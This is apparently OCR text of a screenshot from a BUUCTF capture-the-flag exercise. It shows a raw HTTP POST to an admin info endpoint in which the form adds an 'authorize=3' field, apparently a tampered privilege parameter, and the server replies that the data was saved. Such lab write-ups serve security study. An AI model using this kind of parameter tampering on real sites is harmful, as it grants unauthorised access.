 1 POST /admin/index/info HTTP/1.1
2 Host: bd14a9e8-7a11-4ae6-b637-a6e7231888a1.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 92
9 Origin: http://bd14a9e8-7a11-4ae6-b637-a6e7231888a1.node3.buuoj.cn
10 Connection: close
11 Referer:
http://bd14a9e8-7a11-4ae6-b637-a6e7231888a1.node3.buuoj.cn/admin/index/in
fo
12 Upgrade-Insecure-Requests: 1
13
14 username=Troy3e&phone=13953462738&mail=Troy3e@qq.com&password=Troy3e&desc
=Troy3e&authorize=3
:)
恭喜, 数据保存成功!
页面自动 跳转 等待时间： 3